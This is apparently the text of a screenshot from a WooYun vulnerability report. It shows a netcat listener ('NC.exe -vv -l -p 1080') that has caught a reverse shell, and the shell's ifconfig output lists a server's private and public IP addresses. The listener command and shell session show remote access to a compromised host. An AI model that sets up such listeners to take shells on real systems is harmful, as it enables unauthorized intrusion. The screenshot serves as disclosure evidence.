 命令提示符 - NC.exe -vv -l -p 1080
sh-4.1$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:E0:81:DC:92:A6
inet addr:192.168.2.140 Bcast:255.255.255.0 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fedc:92a6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1155631196 errors:0 dropped:0 overruns:0 frame:0
TX packets:1083157405 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:84199954884 (78.4 GiB) TX bytes:76771657433 (71.4 GiB)
Memory:fb6e0000-fb700000
eth1 Link encap:Ethernet HWaddr 00:E0:81:DC:92:A7
inet addr:115.182.42.140 Bcast:255.255.255.0 Mask:255.0.0.0
inet6 addr: fe80::2e0:81ff:fedc:92a7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:247602134 errors:0 dropped:0 overruns:0 frame:0
TX packets:177112168 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19964667139 (18.5 GiB) TX bytes:15954893023 (14.8 GiB)
Memory:fb660000-fb680000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:97009092 errors:0 dropped:0 overruns:0 frame:0
TX packets:97009092 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:39800932336 (37.0 GiB) TX bytes:39800932336 (37.0 GiB)
sh-4.1$
www.wooyun.org